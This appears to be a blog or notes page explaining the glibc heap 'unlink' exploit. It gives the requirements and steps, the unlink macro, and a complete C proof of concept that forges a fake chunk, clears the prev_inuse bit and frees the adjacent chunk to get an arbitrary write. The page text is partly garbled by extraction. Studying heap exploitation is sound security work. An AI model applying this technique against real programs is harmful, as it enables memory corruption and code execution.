Default
Unlink Exploit
Unlinking for the heap is the processes of removing free chunks from a bin. write primitive (write-what-where)
Goal
- Corrupt fd and bk of chunk
fd: wherebk: whatRequirements
- control over
fdandbkpointers in a free bin linked list:- corrupt
fdandbkpointers of a free chunk - fake chunk in linked list
- corrupt
- Known locations to write to (leak)
- a call to free on the adjacent chunk.
Steps
- setup 2 adjacent chunks of smallbins
- build a fake_chunk at start of chunk1 and it should overflow into chunk2 metadata so can set
prev_sizeandprev_inusebit- The size of fake chunk should be equal to
prev_sizefield of the next chunk. Size must bechunk2 (from data) - chunk1 fdandbkof fake chunk should befd:WHEREbk: WHATclass="highlight">1 2
p->bk = addr - 0x18 p->fd = addr - 0x10
- Enter fake chunk in chunk1
- Trigger the unlink by freeing chunk 2
- overwrite chunk1 data with target address
class="highlight">1 2 3 4 5 6
struct fake_chunk { INTERNAL_SIZE_T mchunk_prev_size; // + 0x00 INTERNAL_SIZE_T mchunk_size; // + 0x8 struct malloc_chunk* fd; // + 0x10 | struct malloc_chunk* bk; // + 0x18 |aw }
UnlinkMacroeasier to read code
class="highlight">1 2 3 4 5 6
#define unlink(Current, Prev, Next) { Next = Current->fd; Prev = Current->bk; Next->bk = Prev; Prev->fd = Next; }
prev -> current -> next
prev -> current -> next
Since we control
fdandbkwe have arbitrary writeclass="highlight">1 2 3 4 5 6
#define unlink(Current, Where, What) { Where = Current->fd; // Next | FD What = Current->bk; // Prev | BK where->bk = what; // next = prev what->fd = where; // prev = nextt }
class="highlight">1 2 3 4 5 6
struct malloc_free_chunk { INTERNAL_SIZE_T mchunk_prev_size; // + 0x00 INTERNAL_SIZE_T mchunk_size; // + 0x8 struct malloc_chunk* fd; // + 0x10 struct malloc_chunk* bk; // + 0x18 }
in order to get the correct address for the
fdandbkpointers we need to subtract itclass="highlight">1 2
p->bk = addr - 0x18 p->fd = addr - 0x10
class="highlight">1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55
#include <stdio.h> #include <stdlib.h> #include <string.h> struct chunk_structure { size_t prev_size; size_t size; struct chunk_structure *fd; struct chunk_structure *bk; char buf[10]; }; int main () { unsigned long long *chunk1, *chunk2; //void *chunk1, *chunk2; struct chunk_structure *fake_chunk, *chunk2_hdr; char data[20]; // get to non fastbin chunks chunk1 = malloc(0x80); chunk2 = malloc(0x80); printf("chunk1 ptr : %p\nchunk2 ptr : %p\n", chunk1, chunk2); // forge a fake chunk fake_chunk = (struct chunk_structure*)chunk1; // setup fd and bk pointers to bypass unlink security check fake_chunk->fd = (struct chunk_structure*)(&chunk1 - 3); // p->fd->bk == P fake_chunk->bk = (struct chunk_structure*)(&chunk1 - 2); // p->bk->fd == p printf("Forged fake chunk : %p\nfake_chunk->fd : %p\nfake_chunk->bk : %p\n", &fake_chunk, &fake_chunk->fd, &fake_chunk->bk); // modify the header of chunk2 to pass security checks chunk2_hdr = (struct chunk_structure*)(chunk2 -2); chunk2_hdr->prev_size = 0x80; chunk2_hdr->size &= ~1; // uset prev_in_use bit printf("Modify chunk2 header : %p\n", &chunk2_hdr); free(chunk2); printf("Now when chunk2 is freed, attacker's fake chunked is unlinked\n"); chunk1[3] = (unsigned long long)data; strcpy(data, "Victim's data"); printf("Data : %s\n", data); chunk1[0] = 0x002164656b636168LL; printf("Data : %s\n", data); return 0; }
- at least 2 chunks must be allocated
- Make sure that allocated chunks fall in the smallbin range.
- have control of the first chunk and can overflow into second chunk
- A new fake chunk is created in the data part of
chunk1. Thefdandbkpointers are adjusted to pass thecorrupted double linked listsecurity check. - The contents that are overflowed into the second chunk header must set appropriate
prev_sizeandprev_in_usebit. This ensures that whenever the second chunk is freed, the fake chunk will be detected as ‘freed’ and will beunlinked. Make sure theprev_sizeis equal to the size of the previous chunk.
class="highlight">1 2 3 4 5 6 7 8 9 10 11
struct malloc_chunk { INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */ INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */ struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */ struct malloc_chunk* bk; /* Only used for large blocks: pointer to next larger size. */ struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */ struct malloc_chunk* bk_nextsize; }; typedef struct malloc_chunk* mchunkptr;
Resources
Trending Tags
- The size of fake chunk should be equal to